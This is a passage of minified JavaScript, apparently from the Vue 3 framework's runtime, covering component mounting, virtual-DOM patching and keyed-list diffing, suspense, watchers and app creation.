n, i, s, o, a), (null != t.key || i && t === i.subTree) && rK(e, t, !0)) : X(e, t, n, p, i, s, o, a, c) }, j = (e, t, n, r, i, l, s, o, a) => { t.slotScopeIds = o, null == e ? 512 & t.shapeFlag ? i.ctx.activate(t, n, r, s, a) : q(t, n, r, i, l, s, a) : W(e, t, a) }, q = (e, t, n, r, i, l, s) => { let o = e.component = function (e, t, n) { let r = e.type, i = (t ? t.appContext : e.appContext) || iO, l = { uid: iP++, vnode: e, type: r, parent: t, appContext: i, root: null, next: null, subTree: null, effect: null, update: null, job: null, scope: new ex(!0), render: null, proxy: null, exposed: null, exposeProxy: null, withProxy: null, provides: t ? t.provides : Object.create(i.provides), ids: t ? t.ids : ["", 0, 0], accessCache: null, renderCache: [], components: null, directives: null, propsOptions: function e(t, n, r = !1) { let i = r ? rI : n.propsCache, l = i.get(t); if (l) return l; let s = t.props, o = {}, a = [], c = !1; if (!P(t)) { let i = t => { c = !0; let [r, i] = e(t, n, !0); k(o, r), i && a.push(...i) }; !r && n.mixins.length && n.mixins.forEach(i), t.extends && i(t.extends), t.mixins && t.mixins.forEach(i) } if (!s && !c) return $(t) && i.set(t, b), b; if (A(s)) for (let e = 0; e < s.length; e++) { let t = z(s[e]); rR(t) && (o[t] = y) } else if (s) for (let e in s) { let t = z(e); if (rR(t)) { let n = s[e], r = o[t] = A(n) || P(n) ? { type: n } : k({}, n), i = r.type, l = !1, c = !0; if (A(i)) for (let e = 0; e < i.length; ++e) { let t = i[e], n = P(t) && t.name; if ("Boolean" === n) { l = !0; break } "String" === n && (c = !1) } else l = P(i) && "Boolean" === i.name; r[0] = l, r[1] = c, (l || w(r, "default")) && a.push(t) } } let u = [o, a]; return $(t) && i.set(t, u), u }(r, i), emitsOptions: function e(t, n, r = !1) { let i = n.emitsCache, l = i.get(t); if (void 0 !== l) return l; let s = t.emits, o = {}, a = !1; if (!P(t)) { let i = t => { let r = e(t, n, !0); r && (a = !0, k(o, r)) }; !r && n.mixins.length && n.mixins.forEach(i), t.extends && i(t.extends), t.mixins && t.mixins.forEach(i) } return s || a ? (A(s) ? s.forEach(e => o[e] = null) : k(o, s), $(t) && i.set(t, o), o) : ($(t) && i.set(t, null), null) }(r, i), emit: null, emitted: null, propsDefaults: y, inheritAttrs: r.inheritAttrs, ctx: y, data: y, props: y, attrs: y, slots: y, refs: y, setupState: y, setupContext: null, suspense: n, suspenseId: n ? n.pendingId : 0, asyncDep: null, asyncResolved: !1, isMounted: !1, isUnmounted: !1, isDeactivated: !1, bc: null, c: null, bm: null, m: null, bu: null, u: null, um: null, bum: null, da: null, a: null, rtg: null, rtc: null, ec: null, sp: null }; return l.ctx = { _: l }, l.root = t ? t.root : l, l.emit = r0.bind(null, l), e.ce && e.ce(l), l }(e, r, i); nq(e) && (o.ctx.renderer = eu), function (e, t = !1, n = !1) { t && c(t); let { props: r, children: i } = e.vnode, l = iF(e); (function (e, t, n, r = !1) { let i = {}, l = rN(); for (let n in e.propsDefaults = Object.create(null), rA(e, t, i, l), e.propsOptions[0]) n in i || (i[n] = void 0); n ? e.props = r ? i : tm(i) : e.type.props ? e.props = i : e.props = l, e.attrs = l })(e, r, l, t), rF(e, i, n), l && function (e, t) { let n = e.type; e.accessCache = Object.create(null), e.proxy = new Proxy(e.ctx, rs); let { setup: r } = n; if (r) { eL(); let n = e.setupContext = r.length > 1 ? iq(e) : null, i = i$(e), l = tq(r, e, 0, [e.props, n]), s = D(l); if (e$(), i(), (s || e.sp) && !nj(e) && nA(e), s) { if (l.then(iD, iD), t) return l.then(n => { iB(e, n, t) }).catch(t => { tK(t, e, 0) }); e.asyncDep = l } else iB(e, l, t) } else ij(e, t) }(e, t), t && c(!1) }(o, !1, s), o.asyncDep ? (i && i.registerDep(o, K, s), e.el || T(null, o.subTree = iC(io), t, n)) : K(o, e, t, n, i, l, s) }, W = (e, t, n) => { let r = t.component = e.component; if (function (e, t, n) { let { props: r, children: i, component: l } = e, { props: s, children: o, patchFlag: a } = t, c = l.emitsOptions; if (t.dirs || t.transition) return !0; if (!n || !(a >= 0)) return (!!i || !!o) && (!o || !o.$stable) || r !== s && (r ? !s || r4(r, s, c) : !!s); if (1024 & a) return !0; if (16 & a) return r ? r4(r, s, c) : !!s; if (8 & a) { let e = t.dynamicProps; for (let t = 0; t < e.length; t++) { let n = e[t]; if (s[n] !== r[n] && !r1(c, n)) return !0 } } return !1 }(e, t, n)) { if (r.asyncDep && !r.asyncResolved) { J(r, t, n); return } r.next = t, r.update() } else t.el = e.el, r.vnode = t }, K = (e, t, n, r, l, s, o) => { let a = () => { if (e.isMounted) { let t, { next: n, bu: r, u: i, parent: c, vnode: u } = e; { let t = function e(t) { let n = t.subTree.component; if (n) return n.asyncDep && !n.asyncResolved ? n : e(n) }(e); if (t) { n && (n.el = u.el, J(e, n, o)), t.asyncDep.then(() => { e.isUnmounted || a() }); return } } let d = n; rq(e, !1), n ? (n.el = u.el, J(e, n, o)) : n = u, r && Y(r), (t = n.props && n.props.onVnodeBeforeUpdate) && iR(t, c, n, u), rq(e, !0); let p = r2(e), f = e.subTree; e.subTree = p, x(f, p, h(f.el), eo(f), e, l, s), n.el = p.el, null === d && r8(e, p.el), i && rB(i, l), (t = n.props && n.props.onVnodeUpdated) && rB(() => iR(t, c, n, u), l) } else { let o; let { el: a, props: c } = t, { bm: u, m: d, parent: p, root: f, type: h } = e, m = nj(t); if (rq(e, !1), u && Y(u), !m && (o = c && c.onVnodeBeforeMount) && iR(o, p, t), rq(e, !0), a && i) { let t = () => { e.subTree = r2(e), i(a, e.subTree, e, l, null) }; m && h.__asyncHydrate ? h.__asyncHydrate(a, e, t) : t() } else { f.ce && f.ce._injectChildStyle(h); let i = e.subTree = r2(e); x(null, i, n, r, e, l, s), t.el = i.el } if (d && rB(d, l), !m && (o = c && c.onVnodeMounted)) { let e = t; rB(() => iR(o, p, e), l) } (256 & t.shapeFlag || p && nj(p.vnode) && 256 & p.vnode.shapeFlag) && e.a && rB(e.a, l), e.isMounted = !0, t = n = r = null } }; e.scope.on(); let c = e.effect = new ek(a); e.scope.off(); let u = e.update = c.run.bind(c), d = e.job = c.runIfDirty.bind(c); d.i = e, d.id = e.uid, c.scheduler = () => t1(d), rq(e, !0), u() }, J = (e, t, n) => { t.component = e; let r = e.vnode.props; e.vnode = t, e.next = null, function (e, t, n, r) { let { props: i, attrs: l, vnode: { patchFlag: s } } = e, o = tx(i), [a] = e.propsOptions, c = !1; if ((r || s > 0) && !(16 & s)) { if (8 & s) { let n = e.vnode.dynamicProps; for (let r = 0; r < n.length; r++) { let s = n[r]; if (r1(e.emitsOptions, s)) continue; let u = t[s]; if (a) { if (w(l, s)) u !== l[s] && (l[s] = u, c = !0); else { let t = z(s); i[t] = rE(a, o, t, u, e, !1) } } else u !== l[s] && (l[s] = u, c = !0) } } } else { let r; for (let s in rA(e, t, i, l) && (c = !0), o) t && (w(t, s) || (r = G(s)) !== s && w(t, r)) || (a ? n && (void 0 !== n[s] || void 0 !== n[r]) && (i[s] = rE(a, o, s, void 0, e, !0)) : delete i[s]); if (l !== o) for (let e in l) t && w(t, e) || (delete l[e], c = !0) } c && eK(e.attrs, "set", "") }(e, t.props, r, n), rV(e, t.children, n), eL(), t6(e), e$() }, X = (e, t, n, r, i, l, s, o, a = !1) => { let c = e && e.children, u = e ? e.shapeFlag : 0, d = t.children, { patchFlag: p, shapeFlag: h } = t; if (p > 0) { if (128 & p) { Z(c, d, n, r, i, l, s, o, a); return } if (256 & p) { Q(c, d, n, r, i, l, s, o, a); return } } 8 & h ? (16 & u && es(c, i, l), d !== c && f(n, d)) : 16 & u ? 16 & h ? Z(c, d, n, r, i, l, s, o, a) : es(c, i, l, !0) : (8 & u && f(n, ""), 16 & h && L(d, n, r, i, l, s, o, a)) }, Q = (e, t, n, r, i, l, s, o, a) => { let c; e = e || b, t = t || b; let u = e.length, d = t.length, p = Math.min(u, d); for (c = 0; c < p; c++) { let r = t[c] = a ? iA(t[c]) : iw(t[c]); x(e[c], r, n, null, i, l, s, o, a) } u > d ? es(e, i, l, !0, !1, p) : L(t, n, r, i, l, s, o, a, p) }, Z = (e, t, n, r, i, l, s, o, a) => { let c = 0, u = t.length, d = e.length - 1, p = u - 1; for (; c <= d && c <= p;) { let r = e[c], u = t[c] = a ? iA(t[c]) : iw(t[c]); if (ib(r, u)) x(r, u, n, null, i, l, s, o, a); else break; c++ } for (; c <= d && c <= p;) { let r = e[d], c = t[p] = a ? iA(t[p]) : iw(t[p]); if (ib(r, c)) x(r, c, n, null, i, l, s, o, a); else break; d--, p-- } if (c > d) { if (c <= p) { let e = p + 1, d = e < u ? t[e].el : r; for (; c <= p;)x(null, t[c] = a ? iA(t[c]) : iw(t[c]), n, d, i, l, s, o, a), c++ } } else if (c > p) for (; c <= d;)et(e[c], i, l, !0), c++; else { let f; let h = c, m = c, g = new Map; for (c = m; c <= p; c++) { let e = t[c] = a ? iA(t[c]) : iw(t[c]); null != e.key && g.set(e.key, c) } let y = 0, _ = p - m + 1, S = !1, C = 0, k = Array(_); for (c = 0; c < _; c++)k[c] = 0; for (c = h; c <= d; c++) { let r; let u = e[c]; if (y >= _) { et(u, i, l, !0); continue } if (null != u.key) r = g.get(u.key); else for (f = m; f <= p; f++)if (0 === k[f - m] && ib(u, t[f])) { r = f; break } void 0 === r ? et(u, i, l, !0) : (k[r - m] = c + 1, r >= C ? C = r : S = !0, x(u, t[r], n, null, i, l, s, o, a), y++) } let T = S ? function (e) { let t, n, r, i, l; let s = e.slice(), o = [0], a = e.length; for (t = 0; t < a; t++) { let a = e[t]; if (0 !== a) { if (e[n = o[o.length - 1]] < a) { s[t] = n, o.push(t); continue } for (r = 0, i = o.length - 1; r < i;)e[o[l = r + i >> 1]] < a ? r = l + 1 : i = l; a < e[o[r]] && (r > 0 && (s[t] = o[r - 1]), o[r] = t) } } for (r = o.length, i = o[r - 1]; r-- > 0;)o[r] = i, i = s[i]; return o }(k) : b; for (f = T.length - 1, c = _ - 1; c >= 0; c--) { let e = m + c, d = t[e], p = e + 1 < u ? t[e + 1].el : r; 0 === k[c] ? x(null, d, n, p, i, l, s, o, a) : S && (f < 0 || c !== T[f] ? ee(d, n, p, 2) : f--) } } }, ee = (e, t, n, r, i = null) => { let { el: s, type: o, transition: a, children: c, shapeFlag: u } = e; if (6 & u) { ee(e.component.subTree, t, n, r); return } if (128 & u) { e.suspense.move(t, n, r); return } if (64 & u) { o.move(e, t, n, eu); return } if (o === il) { l(s, t, n); for (let e = 0; e < c.length; e++)ee(c[e], t, n, r); l(e.anchor, t, n); return } if (o === ia) { E(e, t, n); return } if (2 !== r && 1 & u && a) { if (0 === r) a.beforeEnter(s), l(s, t, n), rB(() => a.enter(s), i); else { let { leave: e, delayLeave: r, afterLeave: i } = a, o = () => l(s, t, n), c = () => { e(s, () => { o(), i && i() }) }; r ? r(s, o, c) : c() } } else l(s, t, n) }, et = (e, t, n, r = !1, i = !1) => { let l; let { type: s, props: o, ref: a, children: c, dynamicChildren: u, shapeFlag: d, patchFlag: p, dirs: f, cacheIndex: h } = e; if (-2 === p && (i = !1), null != a && nE(a, null, n, e, !0), null != h && (t.renderCache[h] = void 0), 256 & d) { t.ctx.deactivate(e); return } let m = 1 & d && f, g = !nj(e); if (g && (l = o && o.onVnodeBeforeUnmount) && iR(l, t, e), 6 & d) el(e.component, n, r); else { if (128 & d) { e.suspense.unmount(n, r); return } m && nt(e, null, t, "beforeUnmount"), 64 & d ? e.type.remove(e, t, n, eu, r) : u && !u.hasOnce && (s !== il || p > 0 && 64 & p) ? es(u, t, n, !1, !0) : (s === il && 384 & p || !i && 16 & d) && es(c, t, n), r && en(e) } (g && (l = o && o.onVnodeUnmounted) || m) && rB(() => { l && iR(l, t, e), m && nt(e, null, t, "unmounted") }, n) }, en = e => { let { type: t, el: n, anchor: r, transition: i } = e; if (t === il) { ei(n, r); return } if (t === ia) { I(e); return } let l = () => { s(n), i && !i.persisted && i.afterLeave && i.afterLeave() }; if (1 & e.shapeFlag && i && !i.persisted) { let { leave: t, delayLeave: r } = i, s = () => t(n, l); r ? r(e.el, l, s) : s() } else l() }, ei = (e, t) => { let n; for (; e !== t;)n = m(e), s(e), e = n; s(t) }, el = (e, t, n) => { let { bum: r, scope: i, job: l, subTree: s, um: o, m: a, a: c } = e; rz(a), rz(c), r && Y(r), i.stop(), l && (l.flags |= 8, et(s, e, t, n)), o && rB(o, t), rB(() => { e.isUnmounted = !0 }, t), t && t.pendingBranch && !t.isUnmounted && e.asyncDep && !e.asyncResolved && e.suspenseId === t.pendingId && (t.deps--, 0 === t.deps && t.resolve()) }, es = (e, t, n, r = !1, i = !1, l = 0) => { for (let s = l; s < e.length; s++)et(e[s], t, n, r, i) }, eo = e => { if (6 & e.shapeFlag) return eo(e.component.subTree); if (128 & e.shapeFlag) return e.suspense.next(); let t = m(e.anchor || e.el), n = t && t[nn]; return n ? m(n) : t }, ea = !1, ec = (e, t, n) => { null == e ? t._vnode && et(t._vnode, null, null, !0) : x(t._vnode || null, e, t, null, null, null, n), t._vnode = e, ea || (ea = !0, t6(), t4(), ea = !1) }, eu = { p: x, um: et, m: ee, r: en, mt: q, mc: L, pc: X, pbc: V, n: eo, o: e }; return t && ([r, i] = t(eu)), { render: ec, hydrate: r, createApp: (n = r, function (e, t = null) { P(e) || (e = k({}, e)), null == t || $(t) || (t = null); let r = r_(), i = new WeakSet, l = [], s = !1, o = r.app = { _uid: rS++, _component: e, _props: t, _container: null, _context: r, _instance: null, version: iX, get config() { return r.config }, set config(v) { }, use: (e, ...t) => (i.has(e) || (e && P(e.install) ? (i.add(e), e.install(o, ...t)) : P(e) && (i.add(e), e(o, ...t))), o), mixin: e => (r.mixins.includes(e) || r.mixins.push(e), o), component: (e, t) => t ? (r.components[e] = t, o) : r.components[e], directive: (e, t) => t ? (r.directives[e] = t, o) : r.directives[e], mount(i, l, a) { if (!s) { let c = o._ceVNode || iC(e, t); return c.appContext = r, !0 === a ? a = "svg" : !1 === a && (a = void 0), l && n ? n(c, i) : ec(c, i, a), s = !0, o._container = i, i.__vue_app__ = o, iW(c.component) } }, onUnmount(e) { l.push(e) }, unmount() { s && (tW(l, o._instance, 16), ec(null, o._container), delete o._container.__vue_app__) }, provide: (e, t) => (r.provides[e] = t, o), runWithContext(e) { let t = rx; rx = o; try { return e() } finally { rx = t } } }; return o }) } } function rH({ type: e, props: t }, n) { return "svg" === n && "foreignObject" === e || "mathml" === n && "annotation-xml" === e && t && t.encoding && t.encoding.includes("html") ? void 0 : n } function rq({ effect: e, job: t }, n) { n ? (e.flags |= 32, t.flags |= 4) : (e.flags &= -33, t.flags &= -5) } function rW(e, t) { return (!e || e && !e.pendingBranch) && t && !t.persisted } function rK(e, t, n = !1) { let r = e.children, i = t.children; if (A(r) && A(i)) for (let e = 0; e < r.length; e++) { let t = r[e], l = i[e]; !(1 & l.shapeFlag) || l.dynamicChildren || ((l.patchFlag <= 0 || 32 === l.patchFlag) && ((l = i[e] = iA(i[e])).el = t.el), n || -2 === l.patchFlag || rK(t, l)), l.type === is && (l.el = t.el) } } function rz(e) { if (e) for (let t = 0; t < e.length; t++)e[t].flags |= 8 } let rJ = Symbol.for("v-scx"); function rG(e, t) { return rX(e, null, { flush: "sync" }) } function rX(e, t, n = y) { let { immediate: r, deep: l, flush: s, once: o } = n, a = k({}, n), c = iM; a.call = (e, t, n) => tW(e, c, t, n); let u = !1; return "post" === s ? a.scheduler = e => { rB(e, c && c.suspense) } : "sync" !== s && (u = !0, a.scheduler = (e, t) => { t ? e() : t1(e) }), a.augmentJob = e => { t && (e.flags |= 4), u && (e.flags |= 2, c && (e.id = c.uid, e.i = c)) }, function (e, t, n = y) { let r, l, s, o; let { immediate: a, deep: c, once: u, scheduler: d, augmentJob: p, call: f } = n, m = e => c ? e : t_(e) || !1 === c || 0 === c ? tH(e, 1) : tH(e), g = !1, b = !1; if (tN(e) ? (l = () => e.value, g = t_(e)) : tv(e) ? (l = () => m(e), g = !0) : A(e) ? (b = !0, g = e.some(e => tv(e) || t_(e)), l = () => e.map(e => tN(e) ? e.value : tv(e) ? m(e) : P(e) ? f ? f(e, 2) : e() : void 0)) : l = P(e) ? t ? f ? () => f(e, 2) : e : () => { if (s) { eL(); try { s() } finally { e$() } } let t = h; h = r; try { return f ? f(e, 3, [o]) : e(o) } finally { h = t } } : _, t && c) { let e = l, t = !0 === c ? 1 / 0 : c; l = () => tH(e(), t) } let S = i, x = () => { r.stop(), S && S.active && T(S.effects, r) }; if (u && t) { let e = t; t = (...t) => { e(...t), x() } } let C = b ? Array(e.length).fill(tB) : tB, k = e => { if (1 & r.flags && (r.dirty || e)) { if (t) { let e = r.run(); if (c || g || (b ? e.some((e, t) => Z(e, C[t])) : Z(e, C))) { s && s(); let n = h; h = r; try { let n = [e, C === tB ? void 0 : b && C[0] === tB ? [] : C, o]; f ? f(t, 3, n) : t(...n), C = e } finally { h = n } } } else r.run() } }; return p && p(k), (r = new ek(l)).scheduler = d ? () => d(k, !1) : k, o = e => tj(e, !1, r), s = r.onStop = () => { let e = tU.get(r); if (e) { if (f) f(e, 4); else for (let t of e) t(); tU.delete(r) } }, t ? a ? k(!0) : C = r.run() : d ? d(k.bind(null, !0), !0) : r.run(), x.pause = r.pause.bind(r), x.resume = r.resume.bind(r), x.stop = x, x }(e, t, a) } function rQ(e, t, n) { let r; let i = this.proxy, l = M(e) ? e.includes(".") ? rZ(i, e) : () => i[e] : e.bind(i, i); P(t) ? r = t : (r = t.handler, n = t); let s = i$(this), o = rX(l, r.bind(i), n); return s(), o } function rZ(e, t) { let n = t.split("."); return () => { let t = e; for (let e = 0; e < n.length && t; e++)t = t[n[e]]; return t } } let rY = (e, t) => "modelValue" === t || "model-value" === t ? e.modelModifiers : e[`${t}Modifiers`] || e[`${z(t)}Modifiers`] || e[`${G(t)}Modifiers`]; function r0(e, t, ...n) { let r; if (e.isUnmounted) return; let i = e.vnode.props || y, l = n, s = t.startsWith("update:"), o = s && rY(i, t.slice(7)); o && (o.trim && (l = n.map(e => M(e) ? e.trim() : e)), o.number && (l = n.map(et))); let a = i[r = Q(t)] || i[r = Q(z(t))]; !a && s && (a = i[r = Q(G(t))]), a && tW(a, e, 6, l); let c = i[r + "Once"]; if (c) { if (e.emitted) { if (e.emitted[r]) return } else e.emitted = {}; e.emitted[r] = !0, tW(c, e, 6, l) } } function r1(e, t) { return !!(e && x(t)) && (w(e, (t = t.slice(2).replace(/Once$/, ""))[0].toLowerCase() + t.slice(1)) || w(e, G(t)) || w(e, t)) } function r2(e) { let t, n; let { type: r, vnode: i, proxy: l, withProxy: s, propsOptions: [o], slots: a, attrs: c, emit: u, render: d, renderCache: p, props: f, data: h, setupState: m, ctx: g, inheritAttrs: y } = e, b = t7(e); try { if (4 & i.shapeFlag) { let e = s || l; t = iw(d.call(e, e, p, f, m, h, g)), n = c } else t = iw(r.length > 1 ? r(f, { attrs: c, slots: a, emit: u }) : r(f, null)), n = r.props ? c : r3(c) } catch (n) { ic.length = 0, tK(n, e, 1), t = iC(io) } let _ = t; if (n && !1 !== y) { let e = Object.keys(n), { shapeFlag: t } = _; e.length && 7 & t && (o && e.some(C) && (n = r6(n, o)), _ = iT(_, n, !1, !0)) } return i.dirs && ((_ = iT(_, null, !1, !0)).dirs = _.dirs ? _.dirs.concat(i.dirs) : i.dirs), i.transition && nT(_, i.transition), t = _, t7(b), t } let r3 = e => { let t; for (let n in e) ("class" === n || "style" === n || x(n)) && ((t || (t = {}))[n] = e[n]); return t }, r6 = (e, t) => { let n = {}; for (let r in e) C(r) && r.slice(9) in t || (n[r] = e[r]); return n }; function r4(e, t, n) { let r = Object.keys(t); if (r.length !== Object.keys(e).length) return !0; for (let i = 0; i < r.length; i++) { let l = r[i]; if (t[l] !== e[l] && !r1(n, l)) return !0 } return !1 } function r8({ vnode: e, parent: t }, n) { for (; t;) { let r = t.subTree; if (r.suspense && r.suspense.activeBranch === e && (r.el = e.el), r === e) (e = t.vnode).el = n, t = t.parent; else break } } let r5 = e => e.__isSuspense, r9 = 0; function r7(e, t) { let n = e.props && e.props[t]; P(n) && n() } function ie(e, t, n, r, i, l, s, o, a, c, u = !1) { let d; let { p: p, m: f, um: h, n: m, o: { parentNode: g, remove: y } } = c, b = function (e) { let t = e.props && e.props.suspensible; return null != t && !1 !== t }(e); b && t && t.pendingBranch && (d = t.pendingId, t.deps++); let _ = e.props ? en(e.props.timeout) : void 0, S = l, x = { vnode: e, parent: t, parentComponent: n, namespace: s, container: r, hiddenContainer: i, deps: 0, pendingId: r9++, timeout: "number" == typeof _ ? _ : -1, activeBranch: null, pendingBranch: null, isInFallback: !u, isHydrating: u, isUnmounted: !1, effects: [], resolve(e = !1, n = !1) { let { vnode: r, activeBranch: i, pendingBranch: s, pendingId: o, effects: a, parentComponent: c, container: u } = x, p = !1; x.isHydrating ? x.isHydrating = !1 : e || ((p = i && s.transition && "out-in" === s.transition.mode) && (i.transition.afterLeave = () => { o === x.pendingId && (f(s, u, l === S ? m(i) : l, 0), t3(a)) }), i && (g(i.el) === u && (l = m(i)), h(i, c, x, !0)), p || f(s, u, l, 0)), ii(x, s), x.pendingBranch = null, x.isInFallback = !1; let y = x.parent, _ = !1; for (; y;) { if (y.pendingBranch) { y.effects.push(...a), _ = !0; break } y = y.parent } _ || p || t3(a), x.effects = [], b && t && t.pendingBranch && d === t.pendingId && (t.deps--, 0 !== t.deps || n || t.resolve()), r7(r, "onResolve") }, fallback(e) { if (!x.pendingBranch) return; let { vnode: t, activeBranch: n, parentComponent: r, container: i, namespace: l } = x; r7(t, "onFallback"); let s = m(n), c = () => { x.isInFallback && (p(null, e, i, s, r, null, l, o, a), ii(x, e)) }, u = e.transition && "out-in" === e.transition.mode; u && (n.transition.afterLeave = c), x.isInFallback = !0, h(n, r, null, !0), u || c() }, move(e, t, n) { x.activeBranch && f(x.activeBranch, e, t, n), x.container = e }, next: () => x.activeBranch && m(x.activeBranch), registerDep(e, t, n) { let r = !!x.pendingBranch; r && x.deps++; let i = e.vnode.el; e.asyncDep.catch(t => { tK(t, e, 0) }).then(l => { if (e.isUnmounted || x.isUnmounted || x.pendingId !== e.suspenseId) return; e.asyncResolved = !0; let { vnode: o } = e; iB(e, l, !1), i && (o.el = i); let a = !i && e.subTree.el; t(e, o, g(i || e.subTree.el), i ? null : m(e.subTree), x, s, n), a && y(a), r8(e, o.el), r && 0 == --x.deps && x.resolve() }) }, unmount(e, t) { x.isUnmounted = !0, x.activeBranch && h(x.activeBranch, n, e, t), x.pendingBranch && h(x.pendingBranch, n, e, t) } }; return x } function it(e) { let t; if (P(e)) { let n = ih && e._c; n && (e._d = !1, id()), e = e(), n && (e._d = !0, t = iu, ip()) } return A(e) && (e = function (e, t = !0) { let n; for (let t = 0; t < e.length; t++) { let r = e[t]; if (!iv(r)) return; if (r.type !== io || "v-if" === r.children) { if (n) return; n = r } } return n }(e)), e = iw(e), t && !e.dynamicChildren && (e.dynamicChildren = t.filter(t => t !== e)), e } function ir(e, t) { t && t.pendingBranch ? A(e) ? t.effects.push(...e) : t.effects.push(e) : t3(e) } function ii(e, t) { e.activeBranch = t; let { vnode: n, parentComponent: r } = e, i = t.el; for (; !i && t.component;)i = (t = t.component.subTree).el; n.el = i, r && r.subTree === n && (r.vnode.el = i, r8(r, i)) } let il = Symbol.for("v-fgt"), is = Symbol.for("v-txt"), io = Symbol.for("v-cmt"), ia = Symbol.for("v-stc"), ic = [], iu = null; function id(e = !1) { ic.push(iu = e ? null : []) } function ip() { ic.pop(), iu = ic[ic.length - 1] || null } let ih = 1; function im(e, t = !1) { ih += e, e < 0 && iu && t && (iu.hasOnce = !0) } function ig(e) { return e.dynamicChildren = ih > 0 ? iu || b : null, ip(), ih > 0 && iu && iu.push(e), e } function iy(e, t, n, r, i) { return ig(iC(e, t, n, r, i, !0)) } function iv(e) { return !!e && !0 === e.__v_isVNode } function ib(e, t) { return e.type === t.type && e.key === t.key } let i_ = ({ key: e }) => null != e ? e : null, iS = ({ ref: e, ref_key: t, ref_for: n }) => ("number" == typeof e && (e = "" + e), null != e ? M(e) || tN(e) || P(e) ? { i: t5, r: e, k: t, f: !!n } : e : null); function ix(e, t = null, n = null, r = 0, i = null, l = e === il ? 0 : 1, s = !1, o = !1) { let a = { __v_isVNode: !0, __v_skip: !0, type: e, props: t, key: t && i_(t), ref: t && iS(t), scopeId: t9, slotScopeIds: null, children: n, component: null, suspense: null, ssContent: null, ssFallback: null, dirs: null, transition: null, el: null, anchor: null, target: null, targetStart: null, targetAnchor: null, staticCount: 0, shapeFlag: l, patchFlag: r, dynamicProps: i, dynamicChildren: null, appContext: null, ctx: t5 }; return o ? (iE(a, n), 128 & l && e.normalize(a)) : n && (a.shapeFlag |= M(n) ? 8 : 16), ih > 0 && !s && iu && (a.patchFlag > 0 || 6 & l) && 32 !== a.patchFlag && iu.push(a), a } let iC = function (e, t = null, n = null, r = 0, i = null, l = !1) { var s; if (e && e !== re || (e = io), iv(e)) { let r = iT(e, t, !0); return n && iE(r, n), ih > 0 && !l && iu && (6 & r.shapeFlag ? iu[iu.indexOf(e)] = r : iu.push(r)), r.patchFlag = -2, r } if (P(s = e) && "__vccOpts" in s && (e = e.__vccOpts), t) { let { class: e, style: n } = t = ik(t); e && !M(e) && (t.class = eu(e)), $(n) && (tS(n) && !A(n) && (n = k({}, n)), t.style = el(n)) } let o = M(e) ? 1 : r5(e) ? 128 : nr(e) ? 64 : $(e) ? 4 : P(e) ? 2 : 0; return ix(e, t, n, r, i, o, l, !0) }; function ik(e) { return e ? tS(e) || rw(e) ? k({}, e) : e : null } function iT(e, t, n = !1, r = !1) { let { props: i, ref: l, patchFlag: s, children: o, transition: a } = e, c = t ? iI(i || {}, t) : i, u = { __v_isVNode: !0, __v_skip: !0, type: e.type, props: c, key: c && i_(c), ref: t && t.ref ? n && l ? A(l) ? l.concat(iS(t)) : [l, iS(t)] : iS(t) : l, scopeId: e.scopeId, slotScopeIds: e.slotScopeIds, children: o, target: e.target, targetStart: e.targetStart, targetAnchor: e.targetAnchor, staticCount: e.staticCount, shapeFlag: e.shapeFlag, patchFlag: t && e.type !== il ? -1 === s ? 16 : 16 | s : s, dynamicProps: e.dynamicProps, dynamicChildren: e.dynamicChildren, appContext: e.appContext, dirs: e.dirs, transition: a, component: e.component, suspense: e.suspense, ssContent: e.ssContent && iT(e.ssContent), ssFallback: e.ssFallback && iT(e.ssFallback), el: e.el, anchor: e.anchor, ctx: e.ctx, ce: e.ce }; return a && r && nT(u, a.clone(u)), u } function iN(e = " ", t = 0) { return iC(is, null, e, t) } function iw(e) { return null == e || "boolean" == typeof e ? iC(io) : A(e) ? iC(il, null, e.slice()) : iv(e) ? iA(e) : iC(is, null, String(e)) } function iA(e) { return null === e.el && -1 !== e.patchFlag || e.memo ? e : iT(e) } function iE(e, t) { let n = 0, { shapeFlag: r } = e; if (null == t) t = null; else if (A(t)) n = 16; else if ("object" == typeof t) { if (65 & r) { let n = t.default; n && (n._c && (n._d = !1), iE(e, n()), n._c && (n._d = !0)); return } { n = 32; let r = t._; r || rw(t) ? 3 === r && t5 && (1 === t5.slots._ ? t._ = 1 : (t._ = 2, e.patchFlag |= 1024)) : t._ctx = t5 } } else P(t) ? (t = { default: t, _ctx: t5 }, n = 32) : (t = String(t), 64 & r ? (n = 16, t = [iN(t)]) : n = 8); e.children = t, e.shapeFlag |= n } function iI(...e) { let t = {}; for (let n = 0; n < e.length; n++) { let r = e[n]; for (let e in r) if ("class" === e) t.class !== r.class && (t.class = eu([t.class, r.class])); else if ("style" === e) t.style = el([t.style, r.style]); else if (x(e)) { let n = t[e], i = r[e]; i && n !== i && !(A(n) && n.includes(i)) && (t[e] = n ? [].concat(n, i) : i) } else "" !== e && (t[e] = r[e]) } return t } function iR(e, t, n, r = null) { tW(e, t, 7, [n, r]) } let iO = r_(), iP = 0, iM = null, iL = () => iM || t5; a = e => { iM = e }, c = e => { iV = e }; let i$ = e => { let t = iM; return a(e), e.scope.on(), () => { e.scope.off(), a(t) } }, iD = () => { iM && iM.scope.off(), a(null) }; function iF(e) { return 4 & e.vnode.shapeFlag } let iV = !1; function iB(e, t, n) { P(t) ? e.render = t : $(t) && (e.setupState = tP(t)), ij(e, n) } function iU(e) { u = e, d = e => { e.render._rc && (e.withProxy = new Proxy(e.ctx, ro)) } } function ij(e, t, n) { let r = e.type; if (!e.render) { if (!t && u && !r.render) { let t = r.template || rp(e).template; if (t) { let { isCustomElement: n, compilerOptions: i } = e.appContext.config, { delimiters: l, compilerOptions: s } = r, o = k(k({ isCustomElement: n, delimiters: l }, i), s); r.render = u(t, o) } } e.render = r.render || _, d && d(e) } { let t = i$(e); eL(); try { !function (e) { let t = rp(e), n = e.proxy, r = e.ctx; ru = !1, t.beforeCreate && rd(t.beforeCreate, e, "bc"); let { data: i, computed: l, methods: s, watch: o, provide: a, inject: c, created: u, beforeMount: d, mounted: p, beforeUpdate: f, updated: h, activated: m, deactivated: g, beforeDestroy: y, beforeUnmount: b, destroyed: S, unmounted: x, render: C, renderTracked: k, renderTriggered: T, errorCaptured: N, serverPrefetch: w, expose: E, inheritAttrs: I, components: R, directives: O, filters: L } = t; if (c && function (e, t, n = _) { for (let n in A(e) && (e = rg(e)), e) { let r; let i = e[n]; tN(r = $(i) ? "default" in i ? rk(i.from || n, i.default, !0) : rk(i.from || n) : rk(i)) ? Object.defineProperty(t, n, { enumerable: !0, configurable: !0, get: () => r.value, set: e => r.value = e }) : t[n] = r } }(c, r, null), s) for (let e in s) { let t = s[e]; P(t) && (r[e] = t.bind(n)) } if (i) { let t = i.call(n, n); $(t) && (e.data = th(t)) } if (ru 